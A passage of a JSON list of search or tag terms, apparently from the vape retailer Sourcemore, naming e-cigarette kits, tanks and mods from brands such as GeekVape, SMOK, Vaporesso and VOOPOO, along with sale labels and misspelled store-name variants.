Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W 